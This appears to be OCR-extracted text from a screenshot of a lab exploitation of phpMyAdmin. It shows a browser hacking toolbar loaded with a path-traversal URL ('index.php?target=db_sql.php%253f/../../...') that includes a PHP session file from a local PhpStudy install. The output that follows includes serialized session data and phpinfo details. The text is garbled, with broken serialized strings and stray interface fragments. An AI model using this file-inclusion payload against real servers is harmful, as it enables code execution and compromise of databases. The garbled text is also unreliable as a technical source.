 192.168.31.89/481/index.php?target=db_sql.php%253f/../../../../../../../../../PhpStudy/PHPTutorial/tmp/tmp/sess_282p45oo4a4bjb4i7d1h2hdr58coi87i
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.31.89/481/index.php?target=db_sql.php%253f/../../../../../../../../../PhpStudy/PHPTutorial/tmp/tmp/sess_282p45oo4a4bjb4i7d1h2hdr58coi87i
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
phpMyAdmin
近期访问 表收藏夹
新建
challenges
information_schema
mysql
performance_schema
security
test
test2
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符
集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:13:"is_createuser";b:1;}s:8:"server_1";a:4:{s:15:"userprefs_mtime";i:1589266137;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1527216356;s:9:"userprefs";a:2:
{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}}}}encryption_key|s:32:"
userconfig|a:2:{s:2:"db";a:2:{s:4:"lang";s:5:"zh_CN";s:12:"Console
/Mode";s:8:"collapse";}s:2:"ts";i:1589266137;}two_factor_check|b:1;tmpval|a:12:{s:13:"recent_tables";a:1:{i:1;a:0:{}}s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"68d87d553d68ae5333464ed62c791451";a:8:{s:3:"sql";s:20:"'
PHP Version 5.5.38
php
System Windows NT GGD2F3 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--
without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"